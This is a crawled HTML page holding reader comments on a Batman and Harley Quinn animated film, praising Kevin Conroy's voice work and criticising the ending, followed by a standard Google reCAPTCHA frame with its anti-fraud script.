        </div><div class="comment__content"><p>Kevin really cemented his position as the voice of Batman for me in the videogames and on The Daly Show - brilliant voice actor. He is Batman!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gurpreet Bhatia</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Watched this last night, Melissa Rauch was awesome as the voice of Harley Quinn but the ending lacked imagination. It was as if the writers had given up half way through. Must do better to retain fan base guys!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21329/8480/avatar92.jpg?1651350751" width="32" height="32" /><strong><a href="">David Ellis</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Kevin Conroy is my fave of all the Batman's, especially when he turned up to take on 'Superman' Tim Daly on The Daly Show</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Dave</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>The late flashback animated art movie of Batman and Harley Quinn took place back in the 90's.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aLqoPAmbBL8PFdciKoXWow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971998656');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>